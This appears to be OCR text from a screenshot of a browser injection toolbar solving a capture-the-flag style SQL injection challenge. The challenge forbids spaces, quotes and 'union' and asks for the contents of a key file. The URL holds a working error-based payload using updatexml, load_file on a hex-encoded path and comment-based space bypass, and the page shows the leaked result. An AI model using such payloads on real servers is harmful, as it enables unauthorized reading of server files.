 SQL测试
新标签页
atexml(1,concat(0x7e,(SELECT/**/substring(load_file(0x2f7661722f746573742f6b65795f312e706870),111,32
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://103.238.227.13:10088/
?id=-1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/substring(load_file(0x2f7661722f746573742f6b65795f312e706870),111,32)),0x7e),1)
Split URL
Execute
Enable Post data
Enable Referrer
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: '~e6f39aea6193a"fsdafsafdsafdsafd'